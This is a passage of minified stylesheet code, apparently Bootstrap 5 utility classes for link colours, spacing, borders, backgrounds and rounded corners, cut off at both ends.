(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,174,117,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,174,117,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(255,112,112,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,112,112,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio,.ratio>*{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-top{top:0}.fixed-bottom{bottom:0}.sticky-bottom,.sticky-top{position:sticky;z-index:1020}.sticky-top{top:0}.sticky-bottom{bottom:0}.hstack,.vstack{display:flex;align-self:stretch}.hstack{flex-direction:row;align-items:center}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-left,.float-start,.float-xs-left{float:left!important}.float-end,.float-right,.float-xs-right{float:right!important}.float-none,.float-xs-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}#_desktop_iqitmegamenu-mobile,.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary,.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-info,.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-danger,.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-dark,.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black,.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:.1}.border-opacity-25{--bs-border-opacity:.25}.border-opacity-50{--bs-border-opacity:.5}.border-opacity-75{--bs-border-opacity:.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.btn-block,.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0,.mb-0,.mt-0,.pb-0,.pt-0{margin:0!important}.m-1{margin:4px!important}.m-2{margin:8px!important}.m-3{margin:12px!important}.m-4{margin:16px!important}.m-5{margin:20px!important}.m-6{margin:24px!important}.m-7{margin:28px!important}.m-8{margin:32px!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:4px!important;margin-left:4px!important}.mx-2{margin-right:8px!important;margin-left:8px!important}.mx-3{margin-right:12px!important;margin-left:12px!important}.mx-4{margin-right:16px!important;margin-left:16px!important}.mx-5{margin-right:20px!important;margin-left:20px!important}.mx-6{margin-right:24px!important;margin-left:24px!important}.mx-7{margin-right:28px!important;margin-left:28px!important}.mx-8{margin-right:32px!important;margin-left:32px!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:4px!important;margin-bottom:4px!important}.my-2{margin-top:8px!important;margin-bottom:8px!important}.my-3{margin-top:12px!important;margin-bottom:12px!important}.my-4{margin-top:16px!important;margin-bottom:16px!important}.my-5{margin-top:20px!important;margin-bottom:20px!important}.my-6{margin-top:24px!important;margin-bottom:24px!important}.my-7{margin-top:28px!important;margin-bottom:28px!important}.my-8{margin-top:32px!important;margin-bottom:32px!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:4px!important}.mt-2{margin-top:8px!important}.mt-3{margin-top:12px!important}.mt-4{margin-top:16px!important}.mt-5{margin-top:20px!important}.mt-6{margin-top:24px!important}.mt-7{margin-top:28px!important}.mt-8{margin-top:32px!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:4px!important}.me-2{margin-right:8px!important}.me-3{margin-right:12px!important}.me-4{margin-right:16px!important}.me-5{margin-right:20px!important}.me-6{margin-right:24px!important}.me-7{margin-right:28px!important}.me-8{margin-right:32px!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:4px!important}.mb-2{margin-bottom:8px!important}.mb-3{margin-bottom:12px!important}.mb-4{margin-bottom:16px!important}.mb-5{margin-bottom:20px!important}.mb-6{margin-bottom:24px!important}.mb-7{margin-bottom:28px!important}.mb-8{margin-bottom:32px!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:4px!important}.ms-2{margin-left:8px!important}.ms-3{margin-left:12px!important}.ms-4{margin-left:16px!important}.ms-5{margin-left:20px!important}.ms-6{margin-left:24px!important}.ms-7{margin-left:28px!important}.ms-8{margin-left:32px!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:4px!important}.p-2{padding:8px!important}.p-3{padding:12px!important}.p-4{padding:16px!important}.p-5{padding:20px!important}.p-6{padding:24px!important}.p-7{padding:28px!important}.p-8{padding:32px!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:4px!important;padding-left:4px!important}.px-2{padding-right:8px!important;padding-left:8px!important}.px-3{padding-right:12px!important;padding-left:12px!important}.px-4{padding-right:16px!important;padding-left:16px!important}.px-5{padding-right:20px!important;padding-left:20px!important}.px-6{padding-right:24px!important;padding-left:24px!important}.px-7{padding-right:28px!important;padding-left:28px!important}.px-8{padding-right:32px!important;padding-left:32px!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:4px!important;padding-bottom:4px!important}.py-2{padding-top:8px!important;padding-bottom:8px!important}.py-3{padding-top:12px!important;padding-bottom:12px!important}.py-4{padding-top:16px!important;padding-bottom:16px!important}.py-5{padding-top:20px!important;padding-bottom:20px!important}.py-6{padding-top:24px!important;padding-bottom:24px!important}.py-7{padding-top:28px!important;padding-bottom:28px!important}.py-8{padding-top:32px!important;padding-bottom:32px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:4px!important}.pt-2{padding-top:8px!important}.pt-3{padding-top:12px!important}.pt-4{padding-top:16px!important}.pt-5{padding-top:20px!important}.pt-6{padding-top:24px!important}.pt-7{padding-top:28px!important}.pt-8{padding-top:32px!important}.pe-0{padding-right:0!important}.pe-1{padding-right:4px!important}.pe-2{padding-right:8px!important}.pe-3{padding-right:12px!important}.pe-4{padding-right:16px!important}.pe-5{padding-right:20px!important}.pe-6{padding-right:24px!important}.pe-7{padding-right:28px!important}.pe-8{padding-right:32px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:4px!important}.pb-2{padding-bottom:8px!important}.pb-3{padding-bottom:12px!important}.pb-4{padding-bottom:16px!important}.pb-5{padding-bottom:20px!important}.pb-6{padding-bottom:24px!important}.pb-7{padding-bottom:28px!important}.pb-8{padding-bottom:32px!important}.ps-0{padding-left:0!important}.ps-1{padding-left:4px!important}.ps-2{padding-left:8px!important}.ps-3{padding-left:12px!important}.ps-4{padding-left:16px!important}.ps-5{padding-left:20px!important}.ps-6{padding-left:24px!important}.ps-7{padding-left:28px!important}.ps-8{padding-left:32px!important}.gap-0{gap:0!important}.gap-1{gap:4px!important}.gap-2{gap:8px!important}.gap-3{gap:12px!important}.gap-4{gap:16px!important}.gap-5{gap:20px!important}.gap-6{gap:24px!important}.gap-7{gap:28px!important}.gap-8{gap:32px!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:4px!important}.row-gap-2{row-gap:8px!important}.row-gap-3{row-gap:12px!important}.row-gap-4{row-gap:16px!important}.row-gap-5{row-gap:20px!important}.row-gap-6{row-gap:24px!important}.row-gap-7{row-gap:28px!important}.row-gap-8{row-gap:32px!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:4px!important;column-gap:4px!important}.column-gap-2{-moz-column-gap:8px!important;column-gap:8px!important}.column-gap-3{-moz-column-gap:12px!important;column-gap:12px!important}.column-gap-4{-moz-column-gap:16px!important;column-gap:16px!important}.column-gap-5{-moz-column-gap:20px!important;column-gap:20px!important}.column-gap-6{-moz-column-gap:24px!important;column-gap:24px!important}.column-gap-7{-moz-column-gap:28px!important;column-gap:28px!important}.column-gap-8{-moz-column-gap:32px!important;column-gap:32px!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium,.is-blue a strong{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-left,.text-start{text-align:left!important}.lang-rtl main,.text-end,.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary,.text-success{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info,.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger,.text-light{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-black,.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-body,.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50,.text-white-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:.25}.text-opacity-50{--bs-text-opacity:.5}.text-opacity-75{--bs-text-opacity:.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10,.link-opacity-10-hover:hover{--bs-link-opacity:.1}.link-opacity-25,.link-opacity-25-hover:hover{--bs-link-opacity:.25}.link-opacity-50,.link-opacity-50-hover:hover{--bs-link-opacity:.5}.link-opacity-75,.link-opacity-75-hover:hover{--bs-link-opacity:.75}.link-opacity-100,.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1,.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2,.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3,.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-primary,.link-underline-secondary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info,.link-underline-success{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger,.link-underline-warning{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark,.link-underline-light{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0,.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10,.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1}.link-underline-opacity-25,.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25}.link-underline-opacity-50,.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5}.link-underline-opacity-75,.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75}.link-underline-opacity-100,.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary,.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-info,.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-danger,.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light,.tooltip-inner{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-black,.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-body,.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:.1}.bg-opacity-25{--bs-bg-opacity:.25}.bg-opacity-50{--bs-bg-opacity:.5}.bg-opacity-75{--bs-bg-opacity:.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.badge-pill,.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radi